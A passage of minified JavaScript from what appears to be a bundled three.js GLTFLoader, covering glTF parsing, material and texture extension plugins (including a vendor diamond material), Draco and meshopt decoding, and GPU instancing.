s=function(t){i?i(t):console.error(t),r.manager.itemError(e),r.manager.itemEnd(e)},o=new Gl(this.manager);o.setPath(this.path),o.setResponseType("arraybuffer"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(this.withCredentials),o.load(e,(function(n){try{r.parse(n,a,(function(n){t(n),r.manager.itemEnd(e)}),s)}catch(e){s(e)}}),n,s)}setDRACOLoader(e){return this.dracoLoader=e,this}setDDSLoader(){throw new Error('THREE.GLTFLoader: "MSFT_texture_dds" no longer supported. Please update to "KHR_texture_basisu".')}setKTX2Loader(e){return this.ktx2Loader=e,this}setMeshoptDecoder(e){return this.meshoptDecoder=e,this}register(e){return-1===this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.push(e),this}unregister(e){return-1!==this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.splice(this.pluginCallbacks.indexOf(e),1),this}parse(e,t,n,i){let r;const a={},s={},o=new TextDecoder;if("string"==typeof e)r=JSON.parse(e);else if(e instanceof ArrayBuffer)if(o.decode(new Uint8Array(e,0,4))===Hh){try{a[_h.KHR_BINARY_GLTF]=new zh(e)}catch(e){return void(i&&i(e))}r=JSON.parse(a[_h.KHR_BINARY_GLTF].content)}else r=JSON.parse(o.decode(e));else r=e;if(void 0===r.asset||r.asset.version[0]<2)return void(i&&i(new Error("THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported.")));const l=new uA(r,{path:t||this.resourcePath||"",crossOrigin:this.crossOrigin,requestHeader:this.requestHeader,manager:this.manager,ktx2Loader:this.ktx2Loader,meshoptDecoder:this.meshoptDecoder});l.fileLoader.setRequestHeader(this.requestHeader);for(let e=0;e<this.pluginCallbacks.length;e++){const t=this.pluginCallbacks[e](l);t.name||console.error("THREE.GLTFLoader: Invalid plugin found: missing name"),s[t.name]=t,a[t.name]=!0}if(r.extensionsUsed)for(let e=0;e<r.extensionsUsed.length;++e){const t=r.extensionsUsed[e],n=r.extensionsRequired||[];switch(t){case _h.KHR_MATERIALS_UNLIT:a[t]=new xh;break;case _h.KHR_DRACO_MESH_COMPRESSION:a[t]=new Vh(r,this.dracoLoader);break;case _h.KHR_TEXTURE_TRANSFORM:a[t]=new Wh;break;case _h.KHR_MESH_QUANTIZATION:a[t]=new qh;break;default:n.indexOf(t)>=0&&void 0===s[t]&&console.warn('THREE.GLTFLoader: Unknown extension "'+t+'".')}}l.setExtensions(a),l.setPlugins(s),l.parse(n,i)}parseAsync(e,t){const n=this;return new Promise((function(i,r){n.parse(e,t,i,r)}))}}function Ch(){let e={};return{get:function(t){return e[t]},add:function(t,n){e[t]=n},remove:function(t){delete e[t]},removeAll:function(){e={}}}}const _h={KHR_BINARY_GLTF:"KHR_binary_glTF",KHR_DRACO_MESH_COMPRESSION:"KHR_draco_mesh_compression",KHR_LIGHTS_PUNCTUAL:"KHR_lights_punctual",KHR_MATERIALS_CLEARCOAT:"KHR_materials_clearcoat",KHR_MATERIALS_DISPERSION:"KHR_materials_dispersion",KHR_MATERIALS_IOR:"KHR_materials_ior",KHR_MATERIALS_SHEEN:"KHR_materials_sheen",KHR_MATERIALS_SPECULAR:"KHR_materials_specular",KHR_MATERIALS_TRANSMISSION:"KHR_materials_transmission",KHR_MATERIALS_IRIDESCENCE:"KHR_materials_iridescence",KHR_MATERIALS_ANISOTROPY:"KHR_materials_anisotropy",KHR_MATERIALS_UNLIT:"KHR_materials_unlit",KHR_MATERIALS_VOLUME:"KHR_materials_volume",KHR_TEXTURE_BASISU:"KHR_texture_basisu",KHR_TEXTURE_TRANSFORM:"KHR_texture_transform",KHR_MESH_QUANTIZATION:"KHR_mesh_quantization",KHR_MATERIALS_EMISSIVE_STRENGTH:"KHR_materials_emissive_strength",EXT_MATERIALS_BUMP:"EXT_materials_bump",EXT_TEXTURE_WEBP:"EXT_texture_webp",EXT_TEXTURE_AVIF:"EXT_texture_avif",EXT_MESHOPT_COMPRESSION:"EXT_meshopt_compression",EXT_MESH_GPU_INSTANCING:"EXT_mesh_gpu_instancing",DEEPAR_MATERIALS_DIAMOND:"DEEPAR_materials_diamond"};class Ih{constructor(e){this.parser=e,this.name=_h.KHR_LIGHTS_PUNCTUAL,this.cache={refs:{},uses:{}}}_markDefs(){const e=this.parser,t=this.parser.json.nodes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n];i.extensions&&i.extensions[this.name]&&void 0!==i.extensions[this.name].light&&e._addNodeRef(this.cache,i.extensions[this.name].light)}}_loadLight(e){const t=this.parser,n="light:"+e;let i=t.cache.get(n);if(i)return i;const r=t.json,a=((r.extensions&&r.extensions[this.name]||{}).lights||[])[e];let s;const o=new bi(16777215);void 0!==a.color&&o.setRGB(a.color[0],a.color[1],a.color[2],tt);const l=void 0!==a.range?a.range:0;switch(a.type){case"directional":s=new rc(o),s.target.position.set(0,0,-1),s.add(s.target);break;case"point":s=new nc(o),s.distance=l;break;case"spot":s=new Jl(o),s.distance=l,a.spot=a.spot||{},a.spot.innerConeAngle=void 0!==a.spot.innerConeAngle?a.spot.innerConeAngle:0,a.spot.outerConeAngle=void 0!==a.spot.outerConeAngle?a.spot.outerConeAngle:Math.PI/4,s.angle=a.spot.outerConeAngle,s.penumbra=1-a.spot.innerConeAngle/a.spot.outerConeAngle,s.target.position.set(0,0,-1),s.add(s.target);break;default:throw new Error("THREE.GLTFLoader: Unexpected light type: "+a.type)}return s.position.set(0,0,0),s.decay=2,sA(s,a),void 0!==a.intensity&&(s.intensity=a.intensity),s.name=t.createUniqueName(a.name||"light_"+e),i=Promise.resolve(s),t.cache.add(n,i),i}getDependency(e,t){if("light"===e)return this._loadLight(t)}createNodeAttachment(e){const t=this,n=this.parser,i=n.json.nodes[e],r=(i.extensions&&i.extensions[this.name]||{}).light;return void 0===r?null:this._loadLight(r).then((function(e){return n._getNodeRef(t.cache,r,e)}))}}class xh{constructor(){this.name=_h.KHR_MATERIALS_UNLIT}getMaterialType(){return xi}extendParams(e,t,n){const i=[];e.color=new bi(1,1,1),e.opacity=1;const r=t.pbrMetallicRoughness;if(r){if(Array.isArray(r.baseColorFactor)){const t=r.baseColorFactor;e.color.setRGB(t[0],t[1],t[2],tt),e.opacity=t[3]}void 0!==r.baseColorTexture&&i.push(n.assignTexture(e,"map",r.baseColorTexture,et))}return Promise.all(i)}}class yh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_EMISSIVE_STRENGTH}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name].emissiveStrength;return void 0!==i&&(t.emissiveIntensity=i),Promise.resolve()}}class wh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_CLEARCOAT}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];if(void 0!==a.clearcoatFactor&&(t.clearcoat=a.clearcoatFactor),void 0!==a.clearcoatTexture&&r.push(n.assignTexture(t,"clearcoatMap",a.clearcoatTexture)),void 0!==a.clearcoatRoughnessFactor&&(t.clearcoatRoughness=a.clearcoatRoughnessFactor),void 0!==a.clearcoatRoughnessTexture&&r.push(n.assignTexture(t,"clearcoatRoughnessMap",a.clearcoatRoughnessTexture)),void 0!==a.clearcoatNormalTexture&&(r.push(n.assignTexture(t,"clearcoatNormalMap",a.clearcoatNormalTexture)),void 0!==a.clearcoatNormalTexture.scale)){const e=a.clearcoatNormalTexture.scale;t.clearcoatNormalScale=new wt(e,e)}return Promise.all(r)}}class Mh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_DISPERSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.dispersion=void 0!==i.dispersion?i.dispersion:0,Promise.resolve()}}class Sh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IRIDESCENCE}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.iridescenceFactor&&(t.iridescence=a.iridescenceFactor),void 0!==a.iridescenceTexture&&r.push(n.assignTexture(t,"iridescenceMap",a.iridescenceTexture)),void 0!==a.iridescenceIor&&(t.iridescenceIOR=a.iridescenceIor),void 0===t.iridescenceThicknessRange&&(t.iridescenceThicknessRange=[100,400]),void 0!==a.iridescenceThicknessMinimum&&(t.iridescenceThicknessRange[0]=a.iridescenceThicknessMinimum),void 0!==a.iridescenceThicknessMaximum&&(t.iridescenceThicknessRange[1]=a.iridescenceThicknessMaximum),void 0!==a.iridescenceThicknessTexture&&r.push(n.assignTexture(t,"iridescenceThicknessMap",a.iridescenceThicknessTexture)),Promise.all(r)}}class Bh{constructor(e){this.parser=e,this.name=_h.DEEPAR_MATERIALS_DIAMOND}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?Eo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();t.envMapIntensity=1,t.envMapRotation=0,t.rIndexDelta=.012,t.squashFactor=.98,t.geometryFactor=.5,t.gammaFactor=1,t.absorptionFactor=1,t.reflectivity=.5,t.diamondOrientedEnvMap=0,t.boostFactors=new en(1,1,1),t.fixedEnvMapDirection=!1,t.rayBounces=5;const i=n.extensions[this.name];if(void 0!==i.envMapIntensity&&(t.envMapIntensity=i.envMapIntensity),void 0!==i.envMapRotationOffset&&(t.envMapRotation=i.envMapRotationOffset),void 0!==i.dispersion&&(t.rIndexDelta=i.dispersion),void 0!==i.squashFactor&&(t.squashFactor=i.squashFactor),void 0!==i.geometryFactor&&(t.geometryFactor=i.geometryFactor),void 0!==i.gammaFactor&&(t.gammaFactor=i.gammaFactor),void 0!==i.absorptionFactor&&(t.absorptionFactor=i.absorptionFactor),void 0!==i.reflectivity&&(t.reflectivity=i.reflectivity),void 0!==i.diamondOrientedEnvMap&&(t.diamondOrientedEnvMap=i.diamondOrientedEnvMap),void 0!==i.boostFactors){const e=i.boostFactors;t.boostFactors.set(e[0],e[1],e[2])}return void 0!==i.fixedEnvMapDirection&&(t.fixedEnvMapDirection=i.fixedEnvMapDirection),void 0!==i.rayBounces&&(t.rayBounces=i.rayBounces),Promise.resolve()}}class Th{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SHEEN}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[];t.sheenColor=new bi(0,0,0),t.sheenRoughness=0,t.sheen=1;const a=i.extensions[this.name];if(void 0!==a.sheenColorFactor){const e=a.sheenColorFactor;t.sheenColor.setRGB(e[0],e[1],e[2],tt)}return void 0!==a.sheenRoughnessFactor&&(t.sheenRoughness=a.sheenRoughnessFactor),void 0!==a.sheenColorTexture&&r.push(n.assignTexture(t,"sheenColorMap",a.sheenColorTexture,et)),void 0!==a.sheenRoughnessTexture&&r.push(n.assignTexture(t,"sheenRoughnessMap",a.sheenRoughnessTexture)),Promise.all(r)}}class Rh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_TRANSMISSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.transmissionFactor&&(t.transmission=a.transmissionFactor),void 0!==a.transmissionTexture&&r.push(n.assignTexture(t,"transmissionMap",a.transmissionTexture)),Promise.all(r)}}class Dh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_VOLUME}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.thickness=void 0!==a.thicknessFactor?a.thicknessFactor:0,void 0!==a.thicknessTexture&&r.push(n.assignTexture(t,"thicknessMap",a.thicknessTexture)),t.attenuationDistance=a.attenuationDistance||1/0;const s=a.attenuationColor||[1,1,1];return t.attenuationColor=(new bi).setRGB(s[0],s[1],s[2],tt),Promise.all(r)}}class Qh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IOR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.ior=void 0!==i.ior?i.ior:1.5,Promise.resolve()}}class Uh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SPECULAR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.specularIntensity=void 0!==a.specularFactor?a.specularFactor:1,void 0!==a.specularTexture&&r.push(n.assignTexture(t,"specularIntensityMap",a.specularTexture));const s=a.specularColorFactor||[1,1,1];return t.specularColor=(new bi).setRGB(s[0],s[1],s[2],tt),void 0!==a.specularColorTexture&&r.push(n.assignTexture(t,"specularColorMap",a.specularColorTexture,et)),Promise.all(r)}}class Lh{constructor(e){this.parser=e,this.name=_h.EXT_MATERIALS_BUMP}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return t.bumpScale=void 0!==a.bumpFactor?a.bumpFactor:1,void 0!==a.bumpTexture&&r.push(n.assignTexture(t,"bumpMap",a.bumpTexture)),Promise.all(r)}}class Ph{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_ANISOTROPY}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.anisotropyStrength&&(t.anisotropy=a.anisotropyStrength),void 0!==a.anisotropyRotation&&(t.anisotropyRotation=a.anisotropyRotation),void 0!==a.anisotropyTexture&&r.push(n.assignTexture(t,"anisotropyMap",a.anisotropyTexture)),Promise.all(r)}}class Nh{constructor(e){this.parser=e,this.name=_h.KHR_TEXTURE_BASISU}loadTexture(e){const t=this.parser,n=t.json,i=n.textures[e];if(!i.extensions||!i.extensions[this.name])return null;const r=i.extensions[this.name],a=t.options.ktx2Loader;if(!a){if(n.extensionsRequired&&n.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setKTX2Loader must be called before loading KTX2 textures");return null}return t.loadTextureImage(e,r.source,a)}}class Fh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_WEBP,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: WebP required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class Oh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_AVIF,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: AVIF required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class kh{constructor(e){this.name=_h.EXT_MESHOPT_COMPRESSION,this.parser=e}loadBufferView(e){const t=this.parser.json,n=t.bufferViews[e];if(n.extensions&&n.extensions[this.name]){const e=n.extensions[this.name],i=this.parser.getDependency("buffer",e.buffer),r=this.parser.options.meshoptDecoder;if(!r||!r.supported){if(t.extensionsRequired&&t.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setMeshoptDecoder must be called before loading compressed files");return null}return i.then((function(t){const n=e.byteOffset||0,i=e.byteLength||0,a=e.count,s=e.byteStride,o=new Uint8Array(t,n,i);return r.decodeGltfBufferAsync?r.decodeGltfBufferAsync(a,s,o,e.mode,e.filter).then((function(e){return e.buffer})):r.ready.then((function(){const t=new ArrayBuffer(a*s);return r.decodeGltfBuffer(new Uint8Array(t),a,s,o,e.mode,e.filter),t}))}))}return null}}class Gh{constructor(e){this.name=_h.EXT_MESH_GPU_INSTANCING,this.parser=e}createNodeMesh(e){const t=this.parser.json,n=t.nodes[e];if(!n.extensions||!n.extensions[this.name]||void 0===n.mesh)return null;const i=t.meshes[n.mesh];for(const e of i.primitives)if(e.mode!==Kh.TRIANGLES&&e.mode!==Kh.TRIANGLE_STRIP&&e.mode!==Kh.TRIANGLE_FAN&&void 0!==e.mode)return null;const r=n.extensions[this.name].attributes,a=[],s={};for(const e in r)a.push(this.parser.getDependency("accessor",r[e]).then((t=>(s[e]=t,s[e]))));return a.length<1?null:(a.push(this.parser.createNodeMesh(e)),Promise.all(a).then((e=>{const t=e.pop(),n=t.isGroup?t.children:[t],i=e[0].count,r=[];for(const e of n){const t=new Rn,n=new en,a=new $t,o=new en(1,1,1),l=new Xo(e.geometry,e.material,i);for(let e=0;e<i;e++)s.TRANSLATION&&n.fromBufferAttribute(s.TRANSLATION,e),s.ROTATION&&a.fromBufferAttribute(s.ROTATION,e),s.SCALE&&o.fromBufferAttribute(s.SCALE,e),l.setMatrixAt(e,t.compose(n,a,o));for(const t in s)if("_COLOR_0"===t){const e=s[t];l.instanceColor=new Go(e.array,e.itemSize,e.normalized)}else"TRANSLATION"!==t&&"ROTATION"!==t&&"SCALE"!==t&&e.geometry.setAttribute(t,s[t]);ri.prototype.copy.call(l,e),this.parser.assignFinalMaterial(l),r.push(l)}return t.isGroup?(t.clear(),t.add(...r),t):r[0]})))}}const Hh="glTF";class zh{constructor(e){this.name=_h.KHR_BINARY_GLTF,this.content=null,this.body=null;const t=new DataView(e,0,12),n=new TextDecoder;if(this.header={magic:n.decode(new Uint8Array(e.slice(0,4))),version:t.getUint32(4,!0),length:t.getUint32(8,!0)},this.header.magic!==Hh)throw new Error("THREE.GLTFLoader: Unsupported glTF-Binary header.");if(this.header.version<2)throw new Error("THREE.GLTFLoader: Legacy binary file detected.");const i=this.header.length-12,r=new DataView(e,12);let a=0;for(;a<i;){const t=r.getUint32(a,!0);a+=4;const i=r.getUint32(a,!0);if(a+=4,1313821514===i){const i=new Uint8Array(e,12+a,t);this.content=n.decode(i)}else if(5130562===i){const n=12+a;this.body=e.slice(n,n+t)}a+=t}if(null===this.content)throw new Error("THREE.GLTFLoader: JSON content not found.")}}class Vh{constructor(e,t){if(!t)throw new Error("THREE.GLTFLoader: No DRACOLoader instance provided.");this.name=_h.KHR_DRACO_MESH_COMPRESSION,this.json=e,this.dracoLoader=t,this.dracoLoader.preload()}decodePrimitive(e,t){const n=this.json,i=this.dracoLoader,r=e.extensions[this.name].bufferView,a=e.extensions[this.name].attributes,s={},o={},l={};for(const e in a){const t=tA[e]||e.toLowerCase();s[t]=a[e]}for(const t in e.attributes){const i=tA[t]||t.toLowerCase();if(void 0!==a[t]){const r=n.accessors[e.attributes[t]],a=Jh[r.componentType];l[i]=a.name,o[i]=!0===r.normalized}}return t.getDependency("bufferView",r).then((function(e){return new Promise((function(t,n){i.decodeDracoFile(e,(function(e){for(const t in e.attributes){const n=e.attributes[t],i=o[t];void 0!==i&&(n.normalized=i)}t(e)}),s,l,tt,n)}))}))}}class Wh{constructor(){this.name=_h.KHR_TEXTURE_TRANSFORM}extendTexture(e,t){return void 0!==t.texCoord&&t.texCoord!==e.channel||void 0!==t.offset||void 0!==t.rotation||void 0!==t.scale?(e=e.clone(),void 0!==t.texCoord&&(e.channel=t.texCoord),void 0!==t.offset&&e.offset.fromArray(t.offset),void 0!==t.rotation&&(e.rotation=t.rotation),void 0!==t.scale&&e.repeat.fromArray(t.scale),e.needsUpdate=!0,e):e}}class qh{constructor(){this.name=_h.KHR_MESH_QUANTIZATION}}class jh extends _l{constructor(e,t,n,i){super(e,t,n,i)}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i*3+i;for(let e=0;e!==i;e++)t[e]=n[r+e];return t}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=2*s,l=3*s,c=i-t,h=(n-t)/c,A=h*h,u=A*h,d=e*l,p=d-l,f=-2*u+3*A,g=u-A,m=1-f,v=g-A+h;for(let e=0;e!==s;e++){const t=a[p+e+s],n=a[p+e+o]*c,i=a[d+e+s],l=a[d+e]*c;r[e]=m*t+v*n+f*i+g*l}return r}}const Yh=new $t;class Xh extends jh{interpolate_(e,t,n,i){const r=super.interpolate_(e,t,n,i);return Yh.fromArray(r).normalize().toArray(r),r}}const Kh={FLOAT:5126,FLOAT_MAT3:35675,FLOAT_MAT4:35676,FLOAT_VEC2:35664,FLOAT_VEC3:35665,FLOAT_VEC4:35666,LINEAR:9729,REPEAT:10497,SAMPLER_2D:35678,POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6,UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123},Jh={5120:Int8Array,5121:Uint8Array,5122:Int16Array,5123:Uint16Array,5125:Uint32Array,5126:Float32Array},Zh={9728:_e,9729:xe,9984:1004,9985:ye,9986:Ie,9987:we},$h={33071:be,33648:Ce,10497:Ee},eA={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16},tA={POSITION:"position",NORMAL:"normal",TANGENT:"tangent",TEXCOORD_0:"uv",TEXCOORD_1:"uv1",TEXCOORD_2:"uv2",TEXCOORD_3:"uv3",COLOR_0:"color",WEIGHTS_0:"skinWeight",JOINTS_0:"skinIndex"},nA={scale:"scale",translation:"position",rotation:"quaternion",weights:"morphTargetInfluences"},iA={CUBICSPLINE:void 0,LINEAR:Je,STEP:Ke};function rA(e){return void 0===e.DefaultMaterial&&(e.DefaultMaterial=new go({color:16777215,emissive:0,metalness:1,roughness:1,transparent:!1,depthTest:!0,side:0})),e.DefaultMaterial}function aA(e,t,n){for(const i in n.extensions)void 0===e[i]&&(t.userData.gltfExtensions=t.userData.gltfExtensions||{},t.userData.gltfExtensions[i]=n.extensions[i])}function sA(e,t){void 0!==t.extras&&("object"==typeof t.extras?Object.assign(e.userData,t.extras):console.warn("THREE.GLTFLoader: Ignoring primitive type .extras, "+t.extras))}function oA(e,t){if(e.updateMorphTargets(),void 0!==t.weights)for(let n=0,i=t.weights.length;n<i;n++)e.morphTargetInfluences[n]=t.weights[n];if(t.extras&&Array.isArray(t.extras.targetNames)){const n=t.extras.targetNames;if(e.morphTargetInfluences.length===n.length){e.morphTargetDictionary={};for(let t=0,i=n.length;t<i;t++)e.morphTargetDictionary[n[t]]=t}else console.warn("THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.")}}function lA(e){let t;const n=e.extensions&&e.extensions[_h.KHR_DRACO_MESH_COMPRESSION];if(t=n?"draco:"+n.bufferView+":"+n.indices+":"+cA(n.attributes):e.indices+":"+cA(e.attributes)+":"+e.mode,void 0!==e.targets)for(let n=0,i=e.targets.length;n<i;n++)t+=":"+cA(e.targets[n]);return t}function cA(e){let t="";const n=Object.keys(e).sort();for(let i=0,r=n.length;i<r;i++)t+=n[i]+":"+e[n[i]]+";";return t}function hA(e){switch(e){case Int8Array:return 1/127;case Uint8Array:return 1/255;case Int16Array:return 1/32767;case Uint16Array:return 1/65535;default:throw new Error("THREE.GLTFLoader: Unsupported normalized accessor component type.")}}const AA=new Rn;class uA{constructor(e={},t={}){this.json=e,this.extensions={},this.plugins={},this.options=t,this.cache=new Ch,this.associations=new Map,this.primitiveCache={},this.nodeCache={},this.meshCache={refs:{},uses:{}},this.cameraCache={refs:{},uses:{}},this.lightCache={refs:{},uses:{}},this.sourceCache={},this.textureCache={},this.nodeNamesUsed={};let n=!1,i=!1,r=-1;"undefined"!=typeof navigator&&(n=!0===/^((?!chrome|android).)*safari/i.test(navigator.userAgent),i=navigator.userAgent.indexOf("Firefox")>-1,r=i?navigator.userAgent.match(/Firefox\/([0-9]+)\./)[1]:-1),"undefined"==typeof createImageBitmap||n||i&&r<98?this.textureLoader=new Vl(this.options.manager):this.textureLoader=new sc(this.options.manager),this.textureLoader.setCrossOrigin(this.options.crossOrigin),this.textureLoader.setRequestHeader(this.options.requestHeader),this.fileLoader=new Gl(this.options.manager),this.fileLoader.setResponseType("arraybuffer"),"use-credentials"===this.options.crossOrigin&&this.fileLoader.setWithCredentials(!0)}setExtensions(e){this.extensions=e}setPlugins(e){this.plugins=e}parse(e,t){const n=this,i=this.json,r=this.extensions;this.cache.removeAll(),this.nodeCache={},this._invokeAll((function(e){return e._markDefs&&e._markDefs()})),Promise.all(this._invokeAll((function(e){return e.beforeRoot&&e.beforeRoot()}))).then((function(){return Promise.all([n.getDependencies("scene"),n.getDependencies("animation"),n.getDependencies("camera")])})).then((function(t){const a={scene:t[0][i.scene||0],scenes:t[0],animations:t[1],cameras:t[2],asset:i.asset,parser:n,userData:{}};return aA(r,a,i),sA(a,i),Promise.all(n._invokeAll((function(e){return e.afterRoot&&e.afterRoot(a)}))).then((function(){for(const e of a.scenes)e.updateMatrixWorld();e(a)}))})).catch(t)}_markDefs(){const e=this.json.nodes||[],t=this.json.skins||[],n=this.json.meshes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n].joints;for(let t=0,n=i.length;t<n;t++)e[i[t]].isBone=!0}for(let t=0,i=e.length;t<i;t++){const i=e[t];void 0!==i.mesh&&(this._addNodeRef(this.meshCache,i.mesh),void 0!==i.skin&&(n[i.mesh].isSkinnedMesh=!0)),void 0!==i.camera&&this._addNodeRef(this.cameraCache,i.camera)}}_addNodeRef(e,t){void 0!==t&&(void 0===e.refs[t]&&(e.refs[t]=e.uses[t]=0),e.refs[t]++)}_getNodeRef(e,t,n){if(e.refs[t]<=1)return n;const i=n.clone(),r=(e,t)=>{const n=this.associations.get(e);null!=n&&this.associations.set(t,n);for(const[n,i]of e.children.entries())r(i,t.children[n])};return r(n,i),i.name+="_instance_"+e.uses[t]++,i}_invokeOne(e){const t=Object.values(this.plugins);t.push(this);for(let n=0;n<t.length;n++){const i=e(t[n]);if(i)return i}return null}_invokeAll(e){const t=Object.values(this.plugins);t.unshift(this);const n=[];for(let i=0;i<t.length;i++){const r=e(t[i]);r&&n.push(r)}return n}getDependency(e,t){const n=e+":"+t;let i=this.cache.get(n);if(!i){switch(e){case"scene":i=this.loadScene(t);break;case"node":i=this._invokeOne((function(e){return e.loadNode&&e.loadNode(t)}));break;case"mesh":i=this._invokeOne((function(e){return e.loadMesh&&e.loadMesh(t)}));break;case"accessor":i=this.loadAccessor(t);break;case"bufferView":i=this._invokeOne((function(e){return e.loadBufferView&&e.loadBufferView(t)}));break;case"buffer":i=this.loadBuffer(t);break;case"material":i=this._invokeOne((function(e){return e.loadMaterial&&e.loadMaterial(t)}));break;case"texture":i=this._invokeOne((function(e){return e.loadTexture&&e.loadTexture(t)}));break;case"skin":i=this.loadSkin(t);break;case"animation":i=this._invokeOne((function(e){return e.loadAnimation&&e.loadAnimation(t)}));break;case"camera":i=this.loadCamera(t);break;default:if(i=this._invokeOne((function(n){return n!=this&&n.getDependency&&n.getDependency(e,t)})),!i)throw new Error("Unknown type: "+e)}this.cache.add(n,i)}return i}getDependencies(e){let t=this.cache.get(e);if(!t){const n=this,i=this.json[e+("mesh"===e?"es":"s")]||[];t=Promise.all(i.map((function(t,i){return n.getDependency(e,i)}))),this.cache.add(e,t)}return t}loadBuffer(e){const t=this.json.buffers[e],n=this.fileLoader;if(t.type&&"arraybuffer"!==t.type)throw new Error("THREE.GLTFLoader: "+t.type+" buffer type is not supported.");if(void 0===t.uri&&0===e)return Promise.resolve(this.extensions[_h.KHR_BINARY_GLTF].body);const i=this.options;return new Promise((function(e,r){n.load(ac.resolveURL(t.uri,i.path),e,void 0,(function(){r(new Error('THREE.GLTFLoader: Failed to load buffer "'+t.uri+'".'))}))}))}loadBufferView(e){const t=this.json.bufferViews[e];return this.getDependency("buffer",t.buffer).then((function(e){const n=t.byteLength||0,i=t.byteOffset||0;return e.slice(i,i+n)}))}loadAccessor(e){const 